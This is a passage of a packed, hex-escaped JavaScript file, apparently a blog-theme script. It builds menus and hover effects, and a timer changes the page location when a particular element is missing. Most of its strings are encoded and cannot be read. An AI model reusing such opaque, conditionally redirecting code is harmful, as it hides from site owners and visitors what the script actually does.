x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x